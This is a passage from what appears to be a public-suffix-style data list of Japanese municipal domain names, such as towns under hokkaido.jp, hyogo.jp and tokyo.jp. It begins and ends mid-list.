,"kimobetsu.hokkaido.jp","kitahiroshima.hokkaido.jp","kitami.hokkaido.jp","kiyosato.hokkaido.jp","koshimizu.hokkaido.jp","kunneppu.hokkaido.jp","kuriyama.hokkaido.jp","kuromatsunai.hokkaido.jp","kushiro.hokkaido.jp","kutchan.hokkaido.jp","kyowa.hokkaido.jp","mashike.hokkaido.jp","matsumae.hokkaido.jp","mikasa.hokkaido.jp","minamifurano.hokkaido.jp","mombetsu.hokkaido.jp","moseushi.hokkaido.jp","mukawa.hokkaido.jp","muroran.hokkaido.jp","naie.hokkaido.jp","nakagawa.hokkaido.jp","nakasatsunai.hokkaido.jp","nakatombetsu.hokkaido.jp","nanae.hokkaido.jp","nanporo.hokkaido.jp","nayoro.hokkaido.jp","nemuro.hokkaido.jp","niikappu.hokkaido.jp","niki.hokkaido.jp","nishiokoppe.hokkaido.jp","noboribetsu.hokkaido.jp","numata.hokkaido.jp","obihiro.hokkaido.jp","obira.hokkaido.jp","oketo.hokkaido.jp","okoppe.hokkaido.jp","otaru.hokkaido.jp","otobe.hokkaido.jp","otofuke.hokkaido.jp","otoineppu.hokkaido.jp","oumu.hokkaido.jp","ozora.hokkaido.jp","pippu.hokkaido.jp","rankoshi.hokkaido.jp","rebun.hokkaido.jp","rikubetsu.hokkaido.jp","rishiri.hokkaido.jp","rishirifuji.hokkaido.jp","saroma.hokkaido.jp","sarufutsu.hokkaido.jp","shakotan.hokkaido.jp","shari.hokkaido.jp","shibecha.hokkaido.jp","shibetsu.hokkaido.jp","shikabe.hokkaido.jp","shikaoi.hokkaido.jp","shimamaki.hokkaido.jp","shimizu.hokkaido.jp","shimokawa.hokkaido.jp","shinshinotsu.hokkaido.jp","shintoku.hokkaido.jp","shiranuka.hokkaido.jp","shiraoi.hokkaido.jp","shiriuchi.hokkaido.jp","sobetsu.hokkaido.jp","sunagawa.hokkaido.jp","taiki.hokkaido.jp","takasu.hokkaido.jp","takikawa.hokkaido.jp","takinoue.hokkaido.jp","teshikaga.hokkaido.jp","tobetsu.hokkaido.jp","tohma.hokkaido.jp","tomakomai.hokkaido.jp","tomari.hokkaido.jp","toya.hokkaido.jp","toyako.hokkaido.jp","toyotomi.hokkaido.jp","toyoura.hokkaido.jp","tsubetsu.hokkaido.jp","tsukigata.hokkaido.jp","urakawa.hokkaido.jp","urausu.hokkaido.jp","uryu.hokkaido.jp","utashinai.hokkaido.jp","wakkanai.hokkaido.jp","wassamu.hokkaido.jp","yakumo.hokkaido.jp","yoichi.hokkaido.jp","aioi.hyogo.jp","akashi.hyogo.jp","ako.hyogo.jp","amagasaki.hyogo.jp","aogaki.hyogo.jp","asago.hyogo.jp","ashiya.hyogo.jp","awaji.hyogo.jp","fukusaki.hyogo.jp","goshiki.hyogo.jp","harima.hyogo.jp","himeji.hyogo.jp","ichikawa.hyogo.jp","inagawa.hyogo.jp","itami.hyogo.jp","kakogawa.hyogo.jp","kamigori.hyogo.jp","kamikawa.hyogo.jp","kasai.hyogo.jp","kasuga.hyogo.jp","kawanishi.hyogo.jp","miki.hyogo.jp","minamiawaji.hyogo.jp","nishinomiya.hyogo.jp","nishiwaki.hyogo.jp","ono.hyogo.jp","sanda.hyogo.jp","sannan.hyogo.jp","sasayama.hyogo.jp","sayo.hyogo.jp","shingu.hyogo.jp","shinonsen.hyogo.jp","shiso.hyogo.jp","sumoto.hyogo.jp","taishi.hyogo.jp","taka.hyogo.jp","takarazuka.hyogo.jp","takasago.hyogo.jp","takino.hyogo.jp","tamba.hyogo.jp","tatsuno.hyogo.jp","toyooka.hyogo.jp","yabu.hyogo.jp","yashiro.hyogo.jp","yoka.hyogo.jp","yokawa.hyogo.jp","ami.ibaraki.jp","asahi.ibaraki.jp","bando.ibaraki.jp","chikusei.ibaraki.jp","daigo.ibaraki.jp","fujishiro.ibaraki.jp","hitachi.ibaraki.jp","hitachinaka.ibaraki.jp","hitachiomiya.ibaraki.jp","hitachiota.ibaraki.jp","ibaraki.ibaraki.jp","ina.ibaraki.jp","inashiki.ibaraki.jp","itako.ibaraki.jp","iwama.ibaraki.jp","joso.ibaraki.jp","kamisu.ibaraki.jp","kasama.ibaraki.jp","kashima.ibaraki.jp","kasumigaura.ibaraki.jp","koga.ibaraki.jp","miho.ibaraki.jp","mito.ibaraki.jp","moriya.ibaraki.jp","naka.ibaraki.jp","namegata.ibaraki.jp","oarai.ibaraki.jp","ogawa.ibaraki.jp","omitama.ibaraki.jp","ryugasaki.ibaraki.jp","sakai.ibaraki.jp","sakuragawa.ibaraki.jp","shimodate.ibaraki.jp","shimotsuma.ibaraki.jp","shirosato.ibaraki.jp","sowa.ibaraki.jp","suifu.ibaraki.jp","takahagi.ibaraki.jp","tamatsukuri.ibaraki.jp","tokai.ibaraki.jp","tomobe.ibaraki.jp","tone.ibaraki.jp","toride.ibaraki.jp","tsuchiura.ibaraki.jp","tsukuba.ibaraki.jp","uchihara.ibaraki.jp","ushiku.ibaraki.jp","yachiyo.ibaraki.jp","yamagata.ibaraki.jp","yawara.ibaraki.jp","yuki.ibaraki.jp","anamizu.ishikawa.jp","hakui.ishikawa.jp","hakusan.ishikawa.jp","kaga.ishikawa.jp","kahoku.ishikawa.jp","kanazawa.ishikawa.jp","kawakita.ishikawa.jp","komatsu.ishikawa.jp","nakanoto.ishikawa.jp","nanao.ishikawa.jp","nomi.ishikawa.jp","nonoichi.ishikawa.jp","noto.ishikawa.jp","shika.ishikawa.jp","suzu.ishikawa.jp","tsubata.ishikawa.jp","tsurugi.ishikawa.jp","uchinada.ishikawa.jp","wajima.ishikawa.jp","fudai.iwate.jp","fujisawa.iwate.jp","hanamaki.iwate.jp","hiraizumi.iwate.jp","hirono.iwate.jp","ichinohe.iwate.jp","ichinoseki.iwate.jp","iwaizumi.iwate.jp","iwate.iwate.jp","joboji.iwate.jp","kamaishi.iwate.jp","kanegasaki.iwate.jp","karumai.iwate.jp","kawai.iwate.jp","kitakami.iwate.jp","kuji.iwate.jp","kunohe.iwate.jp","kuzumaki.iwate.jp","miyako.iwate.jp","mizusawa.iwate.jp","morioka.iwate.jp","ninohe.iwate.jp","noda.iwate.jp","ofunato.iwate.jp","oshu.iwate.jp","otsuchi.iwate.jp","rikuzentakata.iwate.jp","shiwa.iwate.jp","shizukuishi.iwate.jp","sumita.iwate.jp","tanohata.iwate.jp","tono.iwate.jp","yahaba.iwate.jp","yamada.iwate.jp","ayagawa.kagawa.jp","higashikagawa.kagawa.jp","kanonji.kagawa.jp","kotohira.kagawa.jp","manno.kagawa.jp","marugame.kagawa.jp","mitoyo.kagawa.jp","naoshima.kagawa.jp","sanuki.kagawa.jp","tadotsu.kagawa.jp","takamatsu.kagawa.jp","tonosho.kagawa.jp","uchinomi.kagawa.jp","utazu.kagawa.jp","zentsuji.kagawa.jp","akune.kagoshima.jp","amami.kagoshima.jp","hioki.kagoshima.jp","isa.kagoshima.jp","isen.kagoshima.jp","izumi.kagoshima.jp","kagoshima.kagoshima.jp","kanoya.kagoshima.jp","kawanabe.kagoshima.jp","kinko.kagoshima.jp","kouyama.kagoshima.jp","makurazaki.kagoshima.jp","matsumoto.kagoshima.jp","minamitane.kagoshima.jp","nakatane.kagoshima.jp","nishinoomote.kagoshima.jp","satsumasendai.kagoshima.jp","soo.kagoshima.jp","tarumizu.kagoshima.jp","yusui.kagoshima.jp","aikawa.kanagawa.jp","atsugi.kanagawa.jp","ayase.kanagawa.jp","chigasaki.kanagawa.jp","ebina.kanagawa.jp","fujisawa.kanagawa.jp","hadano.kanagawa.jp","hakone.kanagawa.jp","hiratsuka.kanagawa.jp","isehara.kanagawa.jp","kaisei.kanagawa.jp","kamakura.kanagawa.jp","kiyokawa.kanagawa.jp","matsuda.kanagawa.jp","minamiashigara.kanagawa.jp","miura.kanagawa.jp","nakai.kanagawa.jp","ninomiya.kanagawa.jp","odawara.kanagawa.jp","oi.kanagawa.jp","oiso.kanagawa.jp","sagamihara.kanagawa.jp","samukawa.kanagawa.jp","tsukui.kanagawa.jp","yamakita.kanagawa.jp","yamato.kanagawa.jp","yokosuka.kanagawa.jp","yugawara.kanagawa.jp","zama.kanagawa.jp","zushi.kanagawa.jp","aki.kochi.jp","geisei.kochi.jp","hidaka.kochi.jp","higashitsuno.kochi.jp","ino.kochi.jp","kagami.kochi.jp","kami.kochi.jp","kitagawa.kochi.jp","kochi.kochi.jp","mihara.kochi.jp","motoyama.kochi.jp","muroto.kochi.jp","nahari.kochi.jp","nakamura.kochi.jp","nankoku.kochi.jp","nishitosa.kochi.jp","niyodogawa.kochi.jp","ochi.kochi.jp","okawa.kochi.jp","otoyo.kochi.jp","otsuki.kochi.jp","sakawa.kochi.jp","sukumo.kochi.jp","susaki.kochi.jp","tosa.kochi.jp","tosashimizu.kochi.jp","toyo.kochi.jp","tsuno.kochi.jp","umaji.kochi.jp","yasuda.kochi.jp","yusuhara.kochi.jp","amakusa.kumamoto.jp","arao.kumamoto.jp","aso.kumamoto.jp","choyo.kumamoto.jp","gyokuto.kumamoto.jp","hitoyoshi.kumamoto.jp","kamiamakusa.kumamoto.jp","kashima.kumamoto.jp","kikuchi.kumamoto.jp","kosa.kumamoto.jp","kumamoto.kumamoto.jp","mashiki.kumamoto.jp","mifune.kumamoto.jp","minamata.kumamoto.jp","minamioguni.kumamoto.jp","nagasu.kumamoto.jp","nishihara.kumamoto.jp","oguni.kumamoto.jp","ozu.kumamoto.jp","sumoto.kumamoto.jp","takamori.kumamoto.jp","uki.kumamoto.jp","uto.kumamoto.jp","yamaga.kumamoto.jp","yamato.kumamoto.jp","yatsushiro.kumamoto.jp","ayabe.kyoto.jp","fukuchiyama.kyoto.jp","higashiyama.kyoto.jp","ide.kyoto.jp","ine.kyoto.jp","joyo.kyoto.jp","kameoka.kyoto.jp","kamo.kyoto.jp","kita.kyoto.jp","kizu.kyoto.jp","kumiyama.kyoto.jp","kyotamba.kyoto.jp","kyotanabe.kyoto.jp","kyotango.kyoto.jp","maizuru.kyoto.jp","minami.kyoto.jp","minamiyamashiro.kyoto.jp","miyazu.kyoto.jp","muko.kyoto.jp","nagaokakyo.kyoto.jp","nakagyo.kyoto.jp","nantan.kyoto.jp","oyamazaki.kyoto.jp","sakyo.kyoto.jp","seika.kyoto.jp","tanabe.kyoto.jp","uji.kyoto.jp","ujitawara.kyoto.jp","wazuka.kyoto.jp","yamashina.kyoto.jp","yawata.kyoto.jp","asahi.mie.jp","inabe.mie.jp","ise.mie.jp","kameyama.mie.jp","kawagoe.mie.jp","kiho.mie.jp","kisosaki.mie.jp","kiwa.mie.jp","komono.mie.jp","kumano.mie.jp","kuwana.mie.jp","matsusaka.mie.jp","meiwa.mie.jp","mihama.mie.jp","minamiise.mie.jp","misugi.mie.jp","miyama.mie.jp","nabari.mie.jp","shima.mie.jp","suzuka.mie.jp","tado.mie.jp","taiki.mie.jp","taki.mie.jp","tamaki.mie.jp","toba.mie.jp","tsu.mie.jp","udono.mie.jp","ureshino.mie.jp","watarai.mie.jp","yokkaichi.mie.jp","furukawa.miyagi.jp","higashimatsushima.miyagi.jp","ishinomaki.miyagi.jp","iwanuma.miyagi.jp","kakuda.miyagi.jp","kami.miyagi.jp","kawasaki.miyagi.jp","kesennuma.miyagi.jp","marumori.miyagi.jp","matsushima.miyagi.jp","minamisanriku.miyagi.jp","misato.miyagi.jp","murata.miyagi.jp","natori.miyagi.jp","ogawara.miyagi.jp","ohira.miyagi.jp","onagawa.miyagi.jp","osaki.miyagi.jp","rifu.miyagi.jp","semine.miyagi.jp","shibata.miyagi.jp","shichikashuku.miyagi.jp","shikama.miyagi.jp","shiogama.miyagi.jp","shiroishi.miyagi.jp","tagajo.miyagi.jp","taiwa.miyagi.jp","tome.miyagi.jp","tomiya.miyagi.jp","wakuya.miyagi.jp","watari.miyagi.jp","yamamoto.miyagi.jp","zao.miyagi.jp","aya.miyazaki.jp","ebino.miyazaki.jp","gokase.miyazaki.jp","hyuga.miyazaki.jp","kadogawa.miyazaki.jp","kawaminami.miyazaki.jp","kijo.miyazaki.jp","kitagawa.miyazaki.jp","kitakata.miyazaki.jp","kitaura.miyazaki.jp","kobayashi.miyazaki.jp","kunitomi.miyazaki.jp","kushima.miyazaki.jp","mimata.miyazaki.jp","miyakonojo.miyazaki.jp","miyazaki.miyazaki.jp","morotsuka.miyazaki.jp","nichinan.miyazaki.jp","nishimera.miyazaki.jp","nobeoka.miyazaki.jp","saito.miyazaki.jp","shiiba.miyazaki.jp","shintomi.miyazaki.jp","takaharu.miyazaki.jp","takanabe.miyazaki.jp","takazaki.miyazaki.jp","tsuno.miyazaki.jp","achi.nagano.jp","agematsu.nagano.jp","anan.nagano.jp","aoki.nagano.jp","asahi.nagano.jp","azumino.nagano.jp","chikuhoku.nagano.jp","chikuma.nagano.jp","chino.nagano.jp","fujimi.nagano.jp","hakuba.nagano.jp","hara.nagano.jp","hiraya.nagano.jp","iida.nagano.jp","iijima.nagano.jp","iiyama.nagano.jp","iizuna.nagano.jp","ikeda.nagano.jp","ikusaka.nagano.jp","ina.nagano.jp","karuizawa.nagano.jp","kawakami.nagano.jp","kiso.nagano.jp","kisofukushima.nagano.jp","kitaaiki.nagano.jp","komagane.nagano.jp","komoro.nagano.jp","matsukawa.nagano.jp","matsumoto.nagano.jp","miasa.nagano.jp","minamiaiki.nagano.jp","minamimaki.nagano.jp","minamiminowa.nagano.jp","minowa.nagano.jp","miyada.nagano.jp","miyota.nagano.jp","mochizuki.nagano.jp","nagano.nagano.jp","nagawa.nagano.jp","nagiso.nagano.jp","nakagawa.nagano.jp","nakano.nagano.jp","nozawaonsen.nagano.jp","obuse.nagano.jp","ogawa.nagano.jp","okaya.nagano.jp","omachi.nagano.jp","omi.nagano.jp","ookuwa.nagano.jp","ooshika.nagano.jp","otaki.nagano.jp","otari.nagano.jp","sakae.nagano.jp","sakaki.nagano.jp","saku.nagano.jp","sakuho.nagano.jp","shimosuwa.nagano.jp","shinanomachi.nagano.jp","shiojiri.nagano.jp","suwa.nagano.jp","suzaka.nagano.jp","takagi.nagano.jp","takamori.nagano.jp","takayama.nagano.jp","tateshina.nagano.jp","tatsuno.nagano.jp","togakushi.nagano.jp","togura.nagano.jp","tomi.nagano.jp","ueda.nagano.jp","wada.nagano.jp","yamagata.nagano.jp","yamanouchi.nagano.jp","yasaka.nagano.jp","yasuoka.nagano.jp","chijiwa.nagasaki.jp","futsu.nagasaki.jp","goto.nagasaki.jp","hasami.nagasaki.jp","hirado.nagasaki.jp","iki.nagasaki.jp","isahaya.nagasaki.jp","kawatana.nagasaki.jp","kuchinotsu.nagasaki.jp","matsuura.nagasaki.jp","nagasaki.nagasaki.jp","obama.nagasaki.jp","omura.nagasaki.jp","oseto.nagasaki.jp","saikai.nagasaki.jp","sasebo.nagasaki.jp","seihi.nagasaki.jp","shimabara.nagasaki.jp","shinkamigoto.nagasaki.jp","togitsu.nagasaki.jp","tsushima.nagasaki.jp","unzen.nagasaki.jp","ando.nara.jp","gose.nara.jp","heguri.nara.jp","higashiyoshino.nara.jp","ikaruga.nara.jp","ikoma.nara.jp","kamikitayama.nara.jp","kanmaki.nara.jp","kashiba.nara.jp","kashihara.nara.jp","katsuragi.nara.jp","kawai.nara.jp","kawakami.nara.jp","kawanishi.nara.jp","koryo.nara.jp","kurotaki.nara.jp","mitsue.nara.jp","miyake.nara.jp","nara.nara.jp","nosegawa.nara.jp","oji.nara.jp","ouda.nara.jp","oyodo.nara.jp","sakurai.nara.jp","sango.nara.jp","shimoichi.nara.jp","shimokitayama.nara.jp","shinjo.nara.jp","soni.nara.jp","takatori.nara.jp","tawaramoto.nara.jp","tenkawa.nara.jp","tenri.nara.jp","uda.nara.jp","yamatokoriyama.nara.jp","yamatotakada.nara.jp","yamazoe.nara.jp","yoshino.nara.jp","aga.niigata.jp","agano.niigata.jp","gosen.niigata.jp","itoigawa.niigata.jp","izumozaki.niigata.jp","joetsu.niigata.jp","kamo.niigata.jp","kariwa.niigata.jp","kashiwazaki.niigata.jp","minamiuonuma.niigata.jp","mitsuke.niigata.jp","muika.niigata.jp","murakami.niigata.jp","myoko.niigata.jp","nagaoka.niigata.jp","niigata.niigata.jp","ojiya.niigata.jp","omi.niigata.jp","sado.niigata.jp","sanjo.niigata.jp","seiro.niigata.jp","seirou.niigata.jp","sekikawa.niigata.jp","shibata.niigata.jp","tagami.niigata.jp","tainai.niigata.jp","tochio.niigata.jp","tokamachi.niigata.jp","tsubame.niigata.jp","tsunan.niigata.jp","uonuma.niigata.jp","yahiko.niigata.jp","yoita.niigata.jp","yuzawa.niigata.jp","beppu.oita.jp","bungoono.oita.jp","bungotakada.oita.jp","hasama.oita.jp","hiji.oita.jp","himeshima.oita.jp","hita.oita.jp","kamitsue.oita.jp","kokonoe.oita.jp","kuju.oita.jp","kunisaki.oita.jp","kusu.oita.jp","oita.oita.jp","saiki.oita.jp","taketa.oita.jp","tsukumi.oita.jp","usa.oita.jp","usuki.oita.jp","yufu.oita.jp","akaiwa.okayama.jp","asakuchi.okayama.jp","bizen.okayama.jp","hayashima.okayama.jp","ibara.okayama.jp","kagamino.okayama.jp","kasaoka.okayama.jp","kibichuo.okayama.jp","kumenan.okayama.jp","kurashiki.okayama.jp","maniwa.okayama.jp","misaki.okayama.jp","nagi.okayama.jp","niimi.okayama.jp","nishiawakura.okayama.jp","okayama.okayama.jp","satosho.okayama.jp","setouchi.okayama.jp","shinjo.okayama.jp","shoo.okayama.jp","soja.okayama.jp","takahashi.okayama.jp","tamano.okayama.jp","tsuyama.okayama.jp","wake.okayama.jp","yakage.okayama.jp","aguni.okinawa.jp","ginowan.okinawa.jp","ginoza.okinawa.jp","gushikami.okinawa.jp","haebaru.okinawa.jp","higashi.okinawa.jp","hirara.okinawa.jp","iheya.okinawa.jp","ishigaki.okinawa.jp","ishikawa.okinawa.jp","itoman.okinawa.jp","izena.okinawa.jp","kadena.okinawa.jp","kin.okinawa.jp","kitadaito.okinawa.jp","kitanakagusuku.okinawa.jp","kumejima.okinawa.jp","kunigami.okinawa.jp","minamidaito.okinawa.jp","motobu.okinawa.jp","nago.okinawa.jp","naha.okinawa.jp","nakagusuku.okinawa.jp","nakijin.okinawa.jp","nanjo.okinawa.jp","nishihara.okinawa.jp","ogimi.okinawa.jp","okinawa.okinawa.jp","onna.okinawa.jp","shimoji.okinawa.jp","taketomi.okinawa.jp","tarama.okinawa.jp","tokashiki.okinawa.jp","tomigusuku.okinawa.jp","tonaki.okinawa.jp","urasoe.okinawa.jp","uruma.okinawa.jp","yaese.okinawa.jp","yomitan.okinawa.jp","yonabaru.okinawa.jp","yonaguni.okinawa.jp","zamami.okinawa.jp","abeno.osaka.jp","chihayaakasaka.osaka.jp","chuo.osaka.jp","daito.osaka.jp","fujiidera.osaka.jp","habikino.osaka.jp","hannan.osaka.jp","higashiosaka.osaka.jp","higashisumiyoshi.osaka.jp","higashiyodogawa.osaka.jp","hirakata.osaka.jp","ibaraki.osaka.jp","ikeda.osaka.jp","izumi.osaka.jp","izumiotsu.osaka.jp","izumisano.osaka.jp","kadoma.osaka.jp","kaizuka.osaka.jp","kanan.osaka.jp","kashiwara.osaka.jp","katano.osaka.jp","kawachinagano.osaka.jp","kishiwada.osaka.jp","kita.osaka.jp","kumatori.osaka.jp","matsubara.osaka.jp","minato.osaka.jp","minoh.osaka.jp","misaki.osaka.jp","moriguchi.osaka.jp","neyagawa.osaka.jp","nishi.osaka.jp","nose.osaka.jp","osakasayama.osaka.jp","sakai.osaka.jp","sayama.osaka.jp","sennan.osaka.jp","settsu.osaka.jp","shijonawate.osaka.jp","shimamoto.osaka.jp","suita.osaka.jp","tadaoka.osaka.jp","taishi.osaka.jp","tajiri.osaka.jp","takaishi.osaka.jp","takatsuki.osaka.jp","tondabayashi.osaka.jp","toyonaka.osaka.jp","toyono.osaka.jp","yao.osaka.jp","ariake.saga.jp","arita.saga.jp","fukudomi.saga.jp","genkai.saga.jp","hamatama.saga.jp","hizen.saga.jp","imari.saga.jp","kamimine.saga.jp","kanzaki.saga.jp","karatsu.saga.jp","kashima.saga.jp","kitagata.saga.jp","kitahata.saga.jp","kiyama.saga.jp","kouhoku.saga.jp","kyuragi.saga.jp","nishiarita.saga.jp","ogi.saga.jp","omachi.saga.jp","ouchi.saga.jp","saga.saga.jp","shiroishi.saga.jp","taku.saga.jp","tara.saga.jp","tosu.saga.jp","yoshinogari.saga.jp","arakawa.saitama.jp","asaka.saitama.jp","chichibu.saitama.jp","fujimi.saitama.jp","fujimino.saitama.jp","fukaya.saitama.jp","hanno.saitama.jp","hanyu.saitama.jp","hasuda.saitama.jp","hatogaya.saitama.jp","hatoyama.saitama.jp","hidaka.saitama.jp","higashichichibu.saitama.jp","higashimatsuyama.saitama.jp","honjo.saitama.jp","ina.saitama.jp","iruma.saitama.jp","iwatsuki.saitama.jp","kamiizumi.saitama.jp","kamikawa.saitama.jp","kamisato.saitama.jp","kasukabe.saitama.jp","kawagoe.saitama.jp","kawaguchi.saitama.jp","kawajima.saitama.jp","kazo.saitama.jp","kitamoto.saitama.jp","koshigaya.saitama.jp","kounosu.saitama.jp","kuki.saitama.jp","kumagaya.saitama.jp","matsubushi.saitama.jp","minano.saitama.jp","misato.saitama.jp","miyashiro.saitama.jp","miyoshi.saitama.jp","moroyama.saitama.jp","nagatoro.saitama.jp","namegawa.saitama.jp","niiza.saitama.jp","ogano.saitama.jp","ogawa.saitama.jp","ogose.saitama.jp","okegawa.saitama.jp","omiya.saitama.jp","otaki.saitama.jp","ranzan.saitama.jp","ryokami.saitama.jp","saitama.saitama.jp","sakado.saitama.jp","satte.saitama.jp","sayama.saitama.jp","shiki.saitama.jp","shiraoka.saitama.jp","soka.saitama.jp","sugito.saitama.jp","toda.saitama.jp","tokigawa.saitama.jp","tokorozawa.saitama.jp","tsurugashima.saitama.jp","urawa.saitama.jp","warabi.saitama.jp","yashio.saitama.jp","yokoze.saitama.jp","yono.saitama.jp","yorii.saitama.jp","yoshida.saitama.jp","yoshikawa.saitama.jp","yoshimi.saitama.jp","aisho.shiga.jp","gamo.shiga.jp","higashiomi.shiga.jp","hikone.shiga.jp","koka.shiga.jp","konan.shiga.jp","kosei.shiga.jp","koto.shiga.jp","kusatsu.shiga.jp","maibara.shiga.jp","moriyama.shiga.jp","nagahama.shiga.jp","nishiazai.shiga.jp","notogawa.shiga.jp","omihachiman.shiga.jp","otsu.shiga.jp","ritto.shiga.jp","ryuoh.shiga.jp","takashima.shiga.jp","takatsuki.shiga.jp","torahime.shiga.jp","toyosato.shiga.jp","yasu.shiga.jp","akagi.shimane.jp","ama.shimane.jp","gotsu.shimane.jp","hamada.shimane.jp","higashiizumo.shimane.jp","hikawa.shimane.jp","hikimi.shimane.jp","izumo.shimane.jp","kakinoki.shimane.jp","masuda.shimane.jp","matsue.shimane.jp","misato.shimane.jp","nishinoshima.shimane.jp","ohda.shimane.jp","okinoshima.shimane.jp","okuizumo.shimane.jp","shimane.shimane.jp","tamayu.shimane.jp","tsuwano.shimane.jp","unnan.shimane.jp","yakumo.shimane.jp","yasugi.shimane.jp","yatsuka.shimane.jp","arai.shizuoka.jp","atami.shizuoka.jp","fuji.shizuoka.jp","fujieda.shizuoka.jp","fujikawa.shizuoka.jp","fujinomiya.shizuoka.jp","fukuroi.shizuoka.jp","gotemba.shizuoka.jp","haibara.shizuoka.jp","hamamatsu.shizuoka.jp","higashiizu.shizuoka.jp","ito.shizuoka.jp","iwata.shizuoka.jp","izu.shizuoka.jp","izunokuni.shizuoka.jp","kakegawa.shizuoka.jp","kannami.shizuoka.jp","kawanehon.shizuoka.jp","kawazu.shizuoka.jp","kikugawa.shizuoka.jp","kosai.shizuoka.jp","makinohara.shizuoka.jp","matsuzaki.shizuoka.jp","minamiizu.shizuoka.jp","mishima.shizuoka.jp","morimachi.shizuoka.jp","nishiizu.shizuoka.jp","numazu.shizuoka.jp","omaezaki.shizuoka.jp","shimada.shizuoka.jp","shimizu.shizuoka.jp","shimoda.shizuoka.jp","shizuoka.shizuoka.jp","susono.shizuoka.jp","yaizu.shizuoka.jp","yoshida.shizuoka.jp","ashikaga.tochigi.jp","bato.tochigi.jp","haga.tochigi.jp","ichikai.tochigi.jp","iwafune.tochigi.jp","kaminokawa.tochigi.jp","kanuma.tochigi.jp","karasuyama.tochigi.jp","kuroiso.tochigi.jp","mashiko.tochigi.jp","mibu.tochigi.jp","moka.tochigi.jp","motegi.tochigi.jp","nasu.tochigi.jp","nasushiobara.tochigi.jp","nikko.tochigi.jp","nishikata.tochigi.jp","nogi.tochigi.jp","ohira.tochigi.jp","ohtawara.tochigi.jp","oyama.tochigi.jp","sakura.tochigi.jp","sano.tochigi.jp","shimotsuke.tochigi.jp","shioya.tochigi.jp","takanezawa.tochigi.jp","tochigi.tochigi.jp","tsuga.tochigi.jp","ujiie.tochigi.jp","utsunomiya.tochigi.jp","yaita.tochigi.jp","aizumi.tokushima.jp","anan.tokushima.jp","ichiba.tokushima.jp","itano.tokushima.jp","kainan.tokushima.jp","komatsushima.tokushima.jp","matsushige.tokushima.jp","mima.tokushima.jp","minami.tokushima.jp","miyoshi.tokushima.jp","mugi.tokushima.jp","nakagawa.tokushima.jp","naruto.tokushima.jp","sanagochi.tokushima.jp","shishikui.tokushima.jp","tokushima.tokushima.jp","wajiki.tokushima.jp","adachi.tokyo.jp","akiruno.tokyo.jp","akishima.tokyo.jp","aogashima.tokyo.jp","arakawa.tokyo.jp","bunkyo.tokyo.jp","chiyoda.tokyo.jp","chofu.tokyo.jp","chuo.tokyo.jp","edogawa.tokyo.jp","fuchu.tokyo.jp","fussa.tokyo.jp","hachijo.tokyo.jp","hachioji.tokyo.jp","hamura.tokyo.jp","higashikurume.tokyo.jp","higashimurayama.tokyo.jp","higashiyamato.tokyo.jp","hino.tokyo.jp","hinode.tokyo.jp","hinohara.tokyo.jp","inagi.tokyo.jp","itabashi.tokyo.jp","katsushika.tokyo.jp","kita.tokyo.jp","kiyose.tokyo.jp","kodaira.tokyo.jp","koganei.tokyo.jp","kokubunji.tokyo.jp","komae.tokyo.jp","koto.tokyo.jp","kouzushima.tokyo.jp","kunitachi.tokyo.jp","machida.tokyo.jp","meguro.tokyo.jp","minato.tokyo.jp","mitaka.tokyo.jp","mizuho.tokyo.jp","musashimurayama.tokyo.jp","musashino.tokyo.jp","nakano.tokyo.jp","nerima.tokyo.jp","ogasawara.tokyo.jp","okutama.tokyo.jp","ome.tokyo.jp","oshima.tokyo.jp","ota.tokyo.jp","setagaya.tokyo.jp","shibuya.tokyo.jp","shinagawa.tokyo.jp","shinjuku.tokyo.jp","suginami.tokyo.jp","sumida.tokyo.jp","tachikawa.tokyo.jp","taito.tokyo.jp","tama.tokyo.jp","toshima.tokyo.jp","chizu.tottori.jp","hino.tottori.jp","kawahara.tottori.jp","koge.tottori.jp","kotoura.tottori.jp","misasa.tottori.jp","nanbu.tottori.jp","nichinan.tottori.jp","sakaiminato.tottori.jp","tottori.tottori.jp","wakasa.tottori.jp","yazu.tottori.jp","yonago.tottori.jp","asahi.toyama.jp","fuchu.toyama.jp","fukumitsu.toyama.jp","funahashi.toyama.jp","himi.toyama.jp","imizu.toyama.jp","inami.toyama.jp","johana.toyama.jp","kamiichi.toyama.jp","kurobe.toyama.jp","nakaniikawa.toyama.jp","namerikawa.toyama.jp","nanto.toyama.jp","nyuzen.toyama.jp","oyabe.toyama.jp","taira.toyama.jp","takaoka.toyama.jp","tateyama.toyama.jp","toga.toyama.jp","tonami.toyama.jp","toyama.toyama.jp","unazuki.toyama.jp","uozu.toyama.jp","yamada.toyama.jp","arida.wakayama.jp","aridagawa.wakayama.jp","gobo.wakayama.jp","hashimoto.wakayama.jp","hidaka.wakayama.jp","hirogawa.wakayama.jp","inami.wakayama.jp","iwade.wakayama.jp","kainan.wakayama.jp","kamitonda.wakayama.jp","katsuragi.wakayama.jp","kimino.wakayama.jp","kinokawa.wakayama.jp","kitayama.wakayama.jp","koya.wakayama.jp","koza.wakayama.jp","kozagawa.wakayama.jp","kudoyama.wakayama.jp","kushimoto.wakayama.jp","mihama.wakayama.jp","misato.wakayama.jp","nachikatsuura.wakayama.jp","shingu.wakayama.jp","shirahama.wakayama.jp","taiji.wakayama.jp","tanabe.wakayama.jp","wakayama.wakayama.jp","yuasa.wakayama.jp","yura.wakayama.jp","asahi.yamagata.jp","funagata.yamagata.jp","higashine.yamagata.jp","iide.yamagata.jp","kahoku.yamagata.jp","kaminoyama.yamagata.jp","kaneyama.yamagata.jp","kawanishi.yamagata.jp","mamurogawa.yamagata.jp","mikawa.yamagata.jp","murayama.yamagata.jp","nagai.yamagata.jp","nakayama.yamagata.jp","nanyo.yamagata.jp","nishikawa.yamagata.jp","obanazawa.yamagata.jp","oe.yamagata.jp","oguni.yamagata.jp","ohkura.yamagata.jp","oishida.yamagata.jp","sagae.yamagata.jp","sakata.yamagata.jp","sakegawa.yamagata.jp","shinjo.yamagata.jp","shirataka.yamagata.jp","shonai.yamagata.jp","takahata.yamagata.jp","tendo.yamagata.jp","tozawa.yamagata.jp","tsuruoka.yamagata.jp","yamagata.yamagata.jp","yamanobe.yamagata.jp","yonezawa.yamagata.jp","yuza.yamagata.jp","abu.yamaguchi.jp","hagi.yamaguchi.jp","hikari.yamaguchi.jp","hofu.yamaguchi.jp","iwakuni.yamaguchi.jp","kudamatsu.yamaguchi.jp","mitou.yamaguchi.jp","nagato.yamaguchi.jp","oshima.yamaguchi.jp","shimonoseki.yamaguchi.jp","shunan.yamaguchi.jp","tabuse.yamaguchi.jp","tokuyama.yamaguchi.jp","toyota.yamaguchi.jp","ube.yamaguchi.jp","yuu.yamaguchi.jp","chuo.yamanashi.jp","doshi.yamanashi.jp","fuefuki.yamanashi.jp","fujikawa.y